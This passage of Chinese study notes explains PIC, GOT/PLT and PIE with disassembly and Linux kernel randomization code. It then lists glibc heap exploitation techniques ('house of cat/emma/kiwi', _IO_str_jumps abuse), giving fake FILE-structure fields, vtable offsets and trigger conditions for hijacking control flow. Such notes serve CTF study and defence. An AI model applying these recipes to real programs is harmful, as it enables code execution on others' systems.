  • 并且它使得库的代码节不可共享
    • 如果共享库的代码节可以只载入内存一次(然后映射到许多进程的虚拟内存),数目可观的 RAM 就可以被节省下来
    • 但对载入时重定位这是不可能的,因为使用这个技术时,需要在载入时修改代码节来应用重定位(不同的可执行文件在装载同一个动态库的时候,重定位的结果可能不同)
  • 另外,它要求要有一个可写的代码节(它必须保持可写,以允许动态载入器执行重定位),形成了一个安全风险

PIC 背后的思想是简单的:对代码中访问的所有全局数据与函数添加一层额外的抽象,通过巧妙地利用链接与载入过程中的某些工件,使得共享库的代码节真正位置无关是可能的(不做任何改变而容易地映射到不同的内存地址)

位置无关代码依靠一个“全局偏移表”或简称 GOT 来完成(这是位于动态库中的 GOT 表):

  • 假设在代码节里某条指令想访问一个变量
  • 指令不是通过绝对地址直接访问它,而是访问 GOT 里的一个项
  • 因为 GOT 在数据节的一个已知位置,这个访问是相对的且链接器已知,而 GOT 项将包含该变量的绝对地址

这样,在代码里通过 GOT 重定向变量的访问,不过我们还是要在数据节里创建一个重定位,因为要让上面描述的场景工作,GOT 仍然必须包含变量的绝对地址,这样做的好处如下:

  • 每次变量访问都要求代码节里的重定位,而在 GOT 里对每个变量我们只需要重定位一次,因此这更高效
  • 数据节是可写的且不在进程间共享,因此向它添加重定位没有害处,而将重定位移出代码节使得代码节变成只读且在进程间共享
1
2
3
4
5
6
7
8
9
10
11
12
13
int myglob = 42;

int ml_util_func(int a)
{
return a +1;
}

int ml_func(int a,int b)
{
int c = b + ml_util_func(a);
myglob += c;
return b + myglob;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
00000477 <ml_func>:
477: 55 push ebp
478: 89 e5 mov ebp,esp
47a: 53 push ebx
47b: 83 ec 24 sub esp,0x24
47e: e8 e4 ff ff ff call 467 <__i686.get_pc_thunk.bx>
483: 81 c3 71 1b 00 00 add ebx,0x1b71
489: 8b 45 08 mov eax,DWORD PTR [ebp+0x8]
48c: 89 04 24 mov DWORD PTR [esp],eax
48f: e8 0c ff ff ff call 3a0 <ml_util_func@plt>
<... snip morecode>

000003a0 <ml_util_func@plt>:
3a0: ff a3 14 00 00 00 jmp DWORD PTR [ebx+0x14]
3a6: 68 10 00 00 00 push 0x10
3ab: e9 c0 ff ff ff jmp 370 <_init+0x30>

0000045a <__i686.get_pc_thunk.cx>:
45a: 8b 0c 24 mov ecx,DWORD PTR [esp]
45d: c3 ret
  • call get_pc_thunk.bx 会把其下一条指令压栈,然后就用 mov 把下一条指令的地址放入 ebx 寄存器
  • ebx 寄存器中的值进行 add 操作,获取 GOT 基地址,然后获取 myglob 的真实地址
  • 访问函数时,先 call 其在 PLT 表中的地址,然后 jmp [ebx+0x14](对应 GOT 中 ml_util_func 的地址)

每个 PLT 项包含三个部分:

  • 到 GOT 指定地址的一个跳转(这是跳转到 [ebx + 0x14])
  • 为解析者准备参数(用于定位该函数)
  • 调用解析函数

位置无关代码-x64

x86设计时没有考虑 PIC,因此实现 PIC 有一点缺陷:

  • 一个显而易见的代价是 PIC 中所有对数据及代码的外部访问都要求额外的间接性,即对全局变量的每次访问,以及对函数的每次调用,都要一次额外的内存载入
  • 是 PIC 的实现增加了寄存器的使用,需要一整个寄存器存放 GOT 基地址

在64位模式里实现了一个新的取址形式,RIP 相对取址(相当于指令指针):通过向指向下一条指令的64位 RIP 添加位移来构成一个有效的地址

  • 在x86中数据访问(使用 mov 指令)仅支持绝对地址
  • 在x64模式也用其他指令,比如 lea
1
2
3
4
mov ax,table        ;将table内容传送给ax寄存器
lea ax,table ;将table的地址传送给ax寄存器

;offset是属性操作符,表示应把其后跟着的符号的地址(而不是内容)作为传送数据
1
2
3
4
5
6
7
8
9
10
11
12
13
int myglob = 42;

int ml_util_func(int a)
{
return a + 1;
}

int ml_func(int a, int b)
{
int c = b + ml_util_func(a);
myglob += c;
return b + myglob;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
000000000000064b <ml_func>:
64b: 55 push rbp
64c: 48 89 e5 mov rbp,rsp
64f: 48 83 ec 20 sub rsp,0x20
653: 89 7d ec mov DWORD PTR [rbp-0x14],edi
656: 89 75 e8 mov DWORD PTR [rbp-0x18],esi
659: 8b 45 ec mov eax,DWORD PTR [rbp-0x14]
65c: 89 c7 mov edi,eax
65e: e8 fd fe ff ff call 560 <ml_util_func@plt>
[... snip more code ...]

0000000000000560 <ml_util_func@plt>:
560: ff 25 a2 0a 20 00 jmp QWORD PTR [rip+0x200aa2]
566: 68 01 00 00 00 push 0x1
56b: e9 d0 ff ff ff jmp 540 <_init+0x18>
  • get_pc_thunk.bx 函数没有了,程序也不会专门用一个寄存器来保存 GOT 表基地址,而是直接用 rip + offset 来定位 GOT 表

在x86上 GOT 地址以两步被载入到某些基址寄存器:

  • 首先以一个特殊的函数调用获取指令的地址
  • 然后加上到 GOT 的偏移

在x64上这两步都不需要:

  • 因为到 GOT 的相对偏移对链接器是已知的
  • 并且可以简单地使用 RIP 相对取址直接获取对应数据

PIE 的原理

PIC 实现了位置无关代码,如果把 PIC 的范围扩大到整个二进制文件,就形成了 PIE:地址无关可执行程序

执行程序时,系统的动态链接器库 ld.so 会首先加载,接着 ld.so 会通过 .dynamic 段中类型为 DT_NEED 的字段查找其他需要加载的共享库,并依次将它们加载到内存中:

  • 关闭 PIE:程序会在固定的地址开始加载,这些动态链接库每次加载的顺序和位置都一样
  • 开启 PIE:因为没有绝对地址引用,所以每次加载的地址都不相同
    • 不仅动态链接库的加载地址不固定,就连执行程序每次加载的地址也不一样
    • 这就要求 ld.so 首先被加载后它不仅要负责重定位其他的共享库,同时还要对可执行文件重定位

当 kernel 加载运行一个可执行文件时,会调用 load_elf_binary() 这个函数(这里只写出了和 PIE 有关的片段):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
/* linux-4.20.1/fs/binfmt_elf.c */
static int load_elf_binary(struct linux_binprm *bprm)
{
......

if (!(current->personality & ADDR_NO_RANDOMIZE) && randomize_va_space)
current->flags |= PF_RANDOMIZE;
/* 当randomize_va_space标志启用时,'flag->PF_RANDOMIZE'会被设置为'1',确保后面的if语句可以通过 */

......

retval = create_elf_tables(bprm, &loc->elf_ex,
load_addr, interp_load_addr);
if (retval < 0)
goto out;
/* 设置代码段,数据段的起始/终止地址,设置栈的起始地址 */
current->mm->end_code = end_code;
current->mm->start_code = start_code;
current->mm->start_data = start_data;
current->mm->end_data = end_data;
current->mm->start_stack = bprm->p;

if ((current->flags & PF_RANDOMIZE) && (randomize_va_space > 1)) {
/* 如果'flag->PF_RANDOMIZE'被设置为'1',就执行如下语句 */
current->mm->brk = current->mm->start_brk =
arch_randomize_brk(current->mm); /* 用于获取随机地址 */
#ifdef compat_brk_randomized
current->brk_randomized = 1;
#endif
}

......
}
1
2
3
4
5
/* linux-4.20.1/arch/kernel/process.c */
unsigned long arch_randomize_brk(struct mm_struct *mm)
{
return randomize_page(mm->brk, 0x02000000);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/* linux-4.20.1/drivers/char/random.c */
unsigned long
randomize_page(unsigned long start, unsigned long range)
{
if (!PAGE_ALIGNED(start)) {
range -= PAGE_ALIGN(start) - start;
start = PAGE_ALIGN(start);
/* PAGE_ALIGN(addr):将物理地址addr修整为页边界地址(页的上边界) */
}

if (start > ULONG_MAX - range)
range = ULONG_MAX - start;

range >>= PAGE_SHIFT;

if (range == 0)
return start;

return start + (get_random_long() % range << PAGE_SHIFT);
}
1
2
3
4
5
6
7
8
9
/* linux-4.20.1/include/linux/random.h */
static inline unsigned long get_random_long(void)
{
#if BITS_PER_LONG == 64
return get_random_u64();
#else
return get_random_u32();
#endif
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
/* linux-4.20.1/drivers/char/random.c */
u64 get_random_u64(void)
{
u64 ret;
bool use_lock;
unsigned long flags = 0;
struct batched_entropy *batch;
static void *previous;

#if BITS_PER_LONG == 64
if (arch_get_random_long((unsigned long *)&ret))
return ret;
#else
if (arch_get_random_long((unsigned long *)&ret) &&
arch_get_random_long((unsigned long *)&ret + 1))
return ret;
#endif

warn_unseeded_randomness(&previous);

use_lock = READ_ONCE(crng_init) < 2;
batch = &get_cpu_var(batched_entropy_u64); /* 获取本地cpu的变量 */
if (use_lock)
read_lock_irqsave(&batched_entropy_reset_lock, flags);
if (batch->position % ARRAY_SIZE(batch->entropy_u64) == 0) {
extract_crng((u8 *)batch->entropy_u64);
batch->position = 0;
}
ret = batch->entropy_u64[batch->position++];
/* 根据当前进程的batched_entropy_u64来计算出随机数 */
if (use_lock)
read_unlock_irqrestore(&batched_entropy_reset_lock, flags);
put_cpu_var(batched_entropy_u64);
return ret;
}
EXPORT_SYMBOL(get_random_u64);

因为 PIE 使用了 PIC 中的原理(GOT + RIP 相对取址)使代码与地址无关,所以 kernel 在加载ELF文件时,可以直接使用对应的函数把 current->mm->brk 随机化

house of cat

1
__malloc_assert -> __fxprintf -> __vfxprintf -> locked_vfxprintf -> __vfprintf_internal -> [_IO_wfile_seekoff] (IO_wfile_jumps)

触发条件:

  • 伪造 vtable = IO_wfile_jumps+0x10
  • 修改 top chunk -> P = 0,使 top chunk 不够分配

house of emma

1
__malloc_assert -> __fxprintf -> __vfxprintf -> locked_vfxprintf -> __vfprintf_internal -> [_IO_cookie_write](IO_wfile_jumps)
1
2
3
4
5
0x7fc235f79a20 <_IO_cookie_write+48>    call   rax                           <getkeyserv_handle+528>
rdi: 0x562b7f47baf0 ◂— 0x0 /* __cookie:可控heap */
rsi: 0x7fc2360bb360 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x0
rcx: 0x0

触发条件:

  • 伪造 vtable = IO_wfile_jumps+0x40
  • 修改 top chunk -> P = 0,使 top chunk 不够分配

house of kiwi

1
__malloc_assert -> fflush -> sync(_IO_file_jumps)
1
2
3
4
5
0x7ffff7e78523 <fflush+131>    call   qword ptr [rbp + 0x60]        <setcontext+61>
rdi: 0x7ffff7fc35e0 (_IO_2_1_stderr_) ◂— 0xfbad2887
rsi: 0xc00
rdx: 0x7ffff7fc38c0 (_IO_helper_jumps) ◂— 0x0
rcx: 0x7ffff7ef2417 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */

触发条件:

  • 修改 top chunk -> P = 0,使 top chunk 不够分配

IO_flush_all

1
_IO_flush_all -> _IO_flush_all_lockp -> [_IO_wdefault_xsgetn](IO_wstrn_jumps) -> _IO_switch_to_wget_mode

触发条件:

  • 伪造 vtable = IO_wstrn_jumps+0x28
  • 手动调用 _IO_flush_all

_IO_str_jumps -> _IO_str_overflow

1
2
malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> _IO_str_overflow
__run_exit_handlers -> _IO_cleanup -> _IO_flush_all_lockp -> _IO_str_overflow
  • libc-2.27.so 及之前,程序在 _IO_str_overflow 里可以通过 call qword ptr [rbx + 0xe0] 来执行指定的函数
  • libc-2.29.so 及之后,程序在 __GI__IO_str_overflow 里不再使用上面的指令,而是调用 call malloc@plt ,所以要在 &_IO_list_all.vtable+8 处写入将要执行的函数

伪造条件:

1
2
3
4
5
6
7
fp->_flags = 0
fp->_IO_write_base = 0
fp->_IO_write_ptr = addr_rdx
fp->_IO_buf_base = 0
fp->_IO_buf_end = (addr_rdi - 100) / 2
fp->_mode = 0
vtable = addr_IO_str_jumps

触发条件:

  • 破坏 unsortedbin
  • 执行 exit

_IO_str_jumps -> _IO_str_finish

1
2
malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> [_IO_str_finish]
__run_exit_handlers -> _IO_cleanup -> _IO_flush_all_lockp -> [_IO_str_finish]
  • libc-2.27.so 及之前,程序在 _IO_str_finish 里可以通过 call qword ptr [rbx + 0xe8] 来执行指定的函数
  • libc-2.29.so 及之后,程序在 _IO_str_finish 里不再使用上面的指令,而是调用 call free@plt ,所以要在 &_IO_list_all.vtable+0x10 处写入将要执行的函数

伪造条件:

1
2
3
4
5
6
7
8
fp->_flags = 0
fp->_IO_write_ptr = 0xffffffff
fp->_IO_write_base = 0
fp->_wide_data->_IO_buf_base = addr_rdi // 也就是 fp->_IO_write_end
fp->_flags2 = 0
fp->_mode = 0
vtable = addr_IO_str_jumps - 8

触发条件:

  • 破坏 unsortedbin
  • 执行 exit